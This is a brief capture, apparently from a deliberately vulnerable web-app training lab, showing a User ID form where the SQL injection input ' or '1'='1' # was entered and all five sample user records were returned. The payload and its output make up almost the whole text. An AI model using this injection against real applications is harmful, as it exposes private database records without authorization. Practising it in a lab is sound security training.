 User ID: Submit
ID: ' or '1'='1' #
First name: admin
Surname: admin
ID: ' or '1'='1' #
First name: Gordon
Surname: Brown
ID: ' or '1'='1' #
First name: Hack
Surname: Me
ID: ' or '1'='1' #
First name: Pablo
Surname: Picasso
ID: ' or '1'='1' #
First name: Bob
Surname: Smith